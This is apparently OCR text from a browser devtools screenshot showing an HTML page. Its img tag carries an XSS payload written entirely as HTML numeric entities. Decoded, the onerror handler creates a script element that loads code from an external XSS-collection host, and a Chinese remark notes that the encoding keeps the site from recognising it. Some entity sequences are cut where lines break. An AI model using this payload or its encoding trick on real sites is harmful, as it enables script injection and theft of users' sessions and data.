 文件 | C:/Users/admin/Desktop/0.html
全是空白，所以网站不会识别
Elements Console Sources Network Performance Security Memory Application Audits HackBar
<html>
<head>…</head>
<body>
<img
&#115;&#114;&#99;&#61;&#120;&#32;&#111;&#110;&#101;&#114;&#114;&#111;&#114;&#61;&#115;&#61;&#99;&#114;&#101;&#97;&#116;&#101;&#69;&#108;&#101;&#109;&#101;
&#114;&#105;&#112;&#116;&#39;&#41;&#59;&#98;&#111;&#100;&#121;&#46;&#97;&#112;&#112;&#101;&#110;&#100;&#67;&#104;&#105;&#108;&#100;&#40;&#115;&#41;&#59;&#
39;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#120;&#115;&#115;&#121;&#101;&#46;&#99;&#111;&#109;&#47;&#115;&#73;&#117;&#74;&#39;> == $0
</body>
</html>